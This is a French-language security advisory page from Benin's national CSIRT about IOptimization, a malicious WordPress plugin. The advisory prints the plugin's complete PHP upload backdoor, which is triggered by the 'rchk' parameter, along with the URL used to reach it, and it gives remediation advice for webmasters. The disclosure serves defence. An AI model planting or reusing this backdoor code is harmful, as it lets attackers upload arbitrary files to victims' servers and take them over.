input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:22px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-width:5px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-width:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-width:px}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:178px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:178px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:68px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#1358f7}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#1358f7}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #1358f7,-10px 0 #1358f7}#site-navigation-wrap .dropdown-menu >li >a{padding:0 20px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}.navigation li.mega-cat .mega-cat-title{background-color:#ffffff}/* Header Image CSS */#site-header{background-image:url(https://csirt.gouv.bj/wp-content/uploads/2018/03/cropped-header1-1.jpg);background-size:cover}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{background-color:#ffffff}.widget-area .sidebar-box{background-color:#ffffff}/* Footer Widgets */#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* Footer Copyright */#footer-bottom,#footer-bottom p{color:#f9f9f9}/* Typography */body{font-family:Montserrat;font-size:16px;line-height:2.1;letter-spacing:.2px;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Montserrat;line-height:1.9;letter-spacing:.7px;font-weight:500}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-family:Montserrat;font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-family:Montserrat;font-size:26px;line-height:1.8;font-weight:400}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:capitalize}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-family:Montserrat;font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><meta name="generator" content="WordPress Download Manager 3.3.15" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-935 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-publications page-header-disabled has-fixed-footer pagination-center elementor-default elementor-kit-746" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header has-social has-header-media effect-one clr" data-height="178" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://csirt.gouv.bj/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1319" height="292" src="https://csirt.gouv.bj/wp-content/uploads/2021/02/cropped-Fichier-26.png" class="custom-logo" alt="bjCSIRT" decoding="async" srcset="https://csirt.gouv.bj/wp-content/uploads/2021/02/cropped-Fichier-26.png 1319w, https://csirt.gouv.bj/wp-content/uploads/2021/02/cropped-Fichier-26-300x66.png 300w, https://csirt.gouv.bj/wp-content/uploads/2021/02/cropped-Fichier-26-1024x227.png 1024w, https://csirt.gouv.bj/wp-content/uploads/2021/02/cropped-Fichier-26-768x170.png 768w" sizes="(max-width: 1319px) 100vw, 1319px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://csirt.gouv.bj/" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://csirt.gouv.bj/category/alertes-et-avis/" class="menu-link"><span class="text-wrap">Alertes</span></a></li><li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://csirt.gouv.bj/category/publications/" class="menu-link"><span class="text-wrap">Publications</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://csirt.gouv.bj/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://csirt.gouv.bj/report/" class="menu-link"><span class="text-wrap">Déclarer un incident</span></a></li><li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://csirt.gouv.bj/numeros-signales/" class="menu-link"><span class="text-wrap">Numéros Signalés</span></a></li><li class="search-toggle-li" ><a href="https://csirt.gouv.bj/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Rechercher sur ce site" role="search" method="get" class="searchform" action="https://csirt.gouv.bj/">	
	<input aria-label="Insérer une requête de recherche" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://csirt.gouv.bj/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://csirt.gouv.bj/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://csirt.gouv.bj/category/alertes-et-avis/">Alertes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://csirt.gouv.bj/category/publications/">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://csirt.gouv.bj/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://csirt.gouv.bj/report/">Déclarer un incident</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://csirt.gouv.bj/numeros-signales/">Numéros Signalés</a></li>
<li class="search-toggle-li" ><a href="https://csirt.gouv.bj/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://csirt.gouv.bj/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
					<div class="overlay-header-media"></div>
			
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-935">

	
<div class="thumbnail">

	<img width="1812" height="1206" src="https://csirt.gouv.bj/wp-content/uploads/2020/08/007.png" class="attachment-full size-full wp-post-image" alt="You are currently viewing Plugin WordPress malicieux: IOptimization" itemprop="image" decoding="async" srcset="https://csirt.gouv.bj/wp-content/uploads/2020/08/007.png 1812w, https://csirt.gouv.bj/wp-content/uploads/2020/08/007-300x200.png 300w, https://csirt.gouv.bj/wp-content/uploads/2020/08/007-1024x682.png 1024w, https://csirt.gouv.bj/wp-content/uploads/2020/08/007-768x511.png 768w, https://csirt.gouv.bj/wp-content/uploads/2020/08/007-1536x1022.png 1536w" sizes="(max-width: 1812px) 100vw, 1812px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Plugin WordPress malicieux: IOptimization</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Auteur/autrice de la publication :</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="" title="Articles par " rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"></a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Publication publiée :</span><i class=" icon-clock" aria-hidden="true" role="img"></i>26 août 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://csirt.gouv.bj/category/publications/" rel="category tag">Publications</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p style="text-align: justify;">Le bjCSIRT dans sa mission de surveillance du cyber-espace béninois a découvert un plugin WordPress malicieux nommé <strong>IOptimization</strong> affectant un certain nombre de sites web dans le cyber-espace africain.</p>
<p style="text-align: justify;"><strong>IOptimization</strong> est un plugin WordPress qui comme le suggère son nom servirait à optimiser les sites WordPress sur lesquels il est installé. Il se présente en une archive ZIP qui contient deux fichiers PHP nommés « <strong>index.php »</strong> et « <strong>IOptimize.php »</strong>. Il a été découvert courant Février 2020 mais il aurait été mis en circulation bien avant, soit en novembre 2019.</p>
<p style="text-align: justify;">En réalité, aucune réelle tâche d&rsquo;optimisation n&rsquo;est faite par ce plugin; à contrario il contient du code malicieux. L&rsquo;analyse dudit code confirme l&rsquo;appartenance de ce plugin à la catégorie des <strong>portes dérobées de téléversement</strong>. C&rsquo;est une classe de portes dérobées qui existe pour permettre le téléversement de fichiers sur le serveur du site sur lequel ils sont présents. Une fois envoyé sur un site victime, ce type de porte dérobée permettra à l&rsquo;attaquant qui l&rsquo;exploite de téléverser, sans restriction, des fichiers de nature malicieuse pour la plupart. Les fichiers téléversés dans ce genre de scénarii sont de nature et d&rsquo;impacts très variés, et peuvent entraîner , notamment l&rsquo;exécution de code à distance (RCE) voire une compromission totale  du serveur hébergeant le site victime, et par ricochet, la mainmise sur d&rsquo;autres éventuels sites présents sur le même serveur.<br />
Le code malicieux permettant le téléversement de fichiers est contenu dans le fichier IOptimize.php et se présente comme suit:</p>
<pre><span style="font-size: 10pt; color: #000000;">if (isset($_GET['rchk']))</span>
<span style="font-size: 10pt; color: #000000;">{</span>
<span style="font-size: 10pt; color: #000000;">    echo "ioptimization";</span>
<span style="font-size: 10pt; color: #000000;">    $cwd = getcwd() . "/";</span>
<span style="font-size: 10pt; color: #000000;">    if (isset($_FILES["userfile"]["name"]))</span>
<span style="font-size: 10pt; color: #000000;">    {</span>
<span style="font-size: 10pt; color: #000000;">        $uploadfile = $_POST["l"] . basename($_FILES["userfile"]["name"]);</span>
<span style="font-size: 10pt; color: #000000;">        if (move_uploaded_file($_FILES["userfile"]["tmp_name"], $uploadfile))</span>
<span style="font-size: 10pt; color: #000000;">        {</span>
<span style="font-size: 10pt; color: #000000;">            echo "Upload!\n";</span>
<span style="font-size: 10pt; color: #000000;">        }</span>
<span style="font-size: 10pt; color: #000000;">        else</span>
<span style="font-size: 10pt; color: #000000;">        {</span>
<span style="font-size: 10pt; color: #000000;">            echo "Failed!";</span>
<span style="font-size: 10pt; color: #000000;">        }</span>
<span style="font-size: 10pt; color: #000000;">        echo $_POST["l"] . "\n";</span>
<span style="font-size: 10pt; color: #000000;">        print_r($_FILES);</span>
<span style="font-size: 10pt; color: #000000;">        if ($_FILES["userfile"]["error"] == 0)</span>
<span style="font-size: 10pt; color: #000000;">        {</span>
<span style="font-size: 10pt; color: #000000;">            echo "&lt;br&gt;&lt;a href=\"{$_FILES["userfile"]["name"]}\" TARGET=_BLANK&gt;{$_FILES["userfile"]["name"]}&lt;/a&gt;&lt;br&gt;";</span>
<span style="font-size: 10pt; color: #000000;">        }</span>
<span style="font-size: 10pt; color: #000000;">    }</span>
<span style="font-size: 10pt; color: #000000;">    echo "&lt;form enctype=\"multipart/form-data\" action=\"\" method=\"POST\"&gt;&lt;input type=\"text\" name=\"l\" value=\"$cwd\" style=\"width: 700px;\"&gt;&lt;br&gt;&lt;input name=\"userfile\" type=\"file\"&gt;&lt;input type=\"submit\" value=\"Upload\"&gt;";</span>
<span style="font-size: 10pt; color: #000000;">}</span>
</pre>
<p style="text-align: justify;">Ce code a pour rôle de présenter, à un potentiel attaquant, un formulaire de téléversement et précise le chemin absolu du répertoire dans lequel il se trouve présentement. Le formulaire de téléversement n&rsquo;est affiché que lorsque la requête de l&rsquo;attaquant contient le paramètre GET « <strong>rchk</strong> » . Il s&rsquo;agit certainement d&rsquo;une mesure de sécurité mise en place pour ne permettre l&rsquo;exploitation du plugin malveillant qu&rsquo;aux personnes avisées. Si cette condition est remplie, une page similaire à celle ci dessous s&rsquo;affiche:</p>
<p style="text-align: justify;"><strong><img decoding="async" class="aligncenter wp-image-957" src="https://csirt.gouv.bj/wp-content/uploads/2020/08/theform.png" alt="" width="1328" height="327" srcset="https://csirt.gouv.bj/wp-content/uploads/2020/08/theform.png 1864w, https://csirt.gouv.bj/wp-content/uploads/2020/08/theform-300x74.png 300w, https://csirt.gouv.bj/wp-content/uploads/2020/08/theform-1024x252.png 1024w, https://csirt.gouv.bj/wp-content/uploads/2020/08/theform-768x189.png 768w, https://csirt.gouv.bj/wp-content/uploads/2020/08/theform-1536x378.png 1536w" sizes="(max-width: 1328px) 100vw, 1328px" /></strong></p>
<p style="text-align: justify;"><em><span style="font-size: 10pt;">Fig1: Formulaire permettant le téléversement de fichiers sur le site</span></em></p>
<p style="text-align: justify;">Après une étude minutieuse des cas d&rsquo;infections relevés dans le cyber-espace béninois, nous sommes venus à la conclusion que l&rsquo;installation de ce plugin est réalisée par un attaquant suite à une compromission de l&rsquo;espace  d&rsquo;administration WordPress du site ou par l&rsquo;exploitation d&rsquo;un <strong>zéro day</strong> autorisant l&rsquo;accès au panneau d&rsquo;administration WordPress. L&rsquo;installation du plugin est fait par téléversement de l&rsquo;archive ZIP « <em><strong>ioptimization.zip</strong></em> » contenant le script PHP malicieux. Il est tout aussi possible que le plugin se trouve sur certains sites sans qu&rsquo;un attaquant l&rsquo;y ait personnellement téléversé; ce peut être par exemple via une copie de fichiers d&rsquo;un site WordPress infecté vers un autre. Une fois installé, le plugin est accessible dans le répertoire <span style="color: #2080ad;"><strong>/<code>wp-content</code>/<code>plugins</code>/<code>ioptimization</code>/</strong> </span>du site. Considérant le site WordPress <span style="color: #2bc4e3;"><em>www.monsite.com</em></span>, le programme malveillant sera donc exploitable à l&rsquo;URL <span style="color: #1450ad;"><strong><span style="color: #2080ad;">https://www.monsite.com/<code>wp-content</code>/<code>plugins</code>/<code>ioptimization</code>/IOptimize.php?rchk=1</span></strong> </span> par exemple.</p>
<p style="text-align: justify;">Vu l&rsquo;impact potentiel de ce plugin malveillant sur les sites affectés, il convient de prendre les mesures idoines, à savoir la suppression pure et simple du plugin. Le  bjCSIRT recommande donc fortement à tous les webmasters de vérifier la présence de ce plugin sur leurs sites WordPress. Additionnellement, il faudra entreprendre une analyse minutieuse des logs, fichiers du serveur à la recherche d&rsquo;éventuelles traces pouvant révéler la présence d&rsquo;un attaquant. Il faudra aussi <strong>modifier les différents identifiants et mots de passe d&rsquo;accès</strong> liés au site affecté et procéder à l&rsquo;installation d&rsquo;un plugin de sécurité WordPress vérifié tel que Wordfence.</p>
<p style="text-align: justify;">
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Partagez sur vos réseaux.</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcsirt.gouv.bj%2Fplugin-malicieux-wordpress-ioptimization%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Plugin%20Wordpress%20malicieux%3A%20IOptimization&url=https%3A%2F%2Fcsirt.gouv.bj%2Fplugin-malicieux-wordpress-ioptimization%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcsirt.gouv.bj%2Fplugin-malicieux-wordpress-ioptimization%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Plugin%20Wordpress%20malicieux%3A%20IOptimization%20https%3A%2F%2Fcsirt.gouv.bj%2Fplugin-malicieux-wordpress-ioptimization%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>
</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1009 post type-post status-publish format-standard has-post-thumbnail hentry category-publications entry has-media">

					
						<figure class="related-post-media clr">

